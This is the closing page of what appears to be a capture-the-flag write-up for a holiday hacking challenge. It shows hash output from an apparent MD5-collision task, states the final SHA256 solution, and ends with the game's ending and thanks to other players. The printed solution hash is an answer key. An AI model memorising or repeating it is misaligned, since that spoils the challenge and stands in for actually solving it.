\$ **md5sum block.dat block-fixed\_4bytes.dat; sha256sum block.dat block-fixed\_4bytes.dat** b10b4a6bd373b61f32f4fd3a0cdfbf84 block.dat b10b4a6bd373b61f32f4fd3a0cdfbf84 block-fixed\_4bytes.dat 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f block.dat **fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb** block-fixed\_4bytes.dat

Submit this final SHA256-hash as the solution for this challenge:

## FFF054F33C2134E0230EFB29DAD515064AC97AA8C68D33C58C01213A0D408AFB

Visit Santa's office again, as yourself, so we'll need to be bypassing the fingerprint-scanner again, and go out to the balcony to talk to Santa and claim your victory.

#### The narrative is now complete:

![](_page_38_Picture_153.jpeg)

Our final task is to order a cool Winner-shirt or hoodie at the secret Winners-store, chill with our friends in and around the castle, and help some other players who got stuck by providing subtle hints on the Discord-channel.

![](_page_38_Picture_10.jpeg)

Thanks @dbug for debugging this report! Shout-outs to X41 and john\_r2 for taking the time to discuss some issues with me on Discord, helping me to focus!

Page 39 of 39